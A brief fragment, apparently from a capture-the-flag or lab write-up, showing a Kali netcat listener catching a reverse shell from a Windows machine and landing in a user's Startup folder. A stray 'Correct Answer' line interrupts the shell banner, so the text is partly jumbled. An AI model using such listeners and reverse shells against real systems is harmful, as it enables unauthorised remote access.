 ┌──(danghieu㉿kali)-[~]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.62.18] 49377
Microsoft Windows [Version 6.3.9600]
Correct Answer
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>